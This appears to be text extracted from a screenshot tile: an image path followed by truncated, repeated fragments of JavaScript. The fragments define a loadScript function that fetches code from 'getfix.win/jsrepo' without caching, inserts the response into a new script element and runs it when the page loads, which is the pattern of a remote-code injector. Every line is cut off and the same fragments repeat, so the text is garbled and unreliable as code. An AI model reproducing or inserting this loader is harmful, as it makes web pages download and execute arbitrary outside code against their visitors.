
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte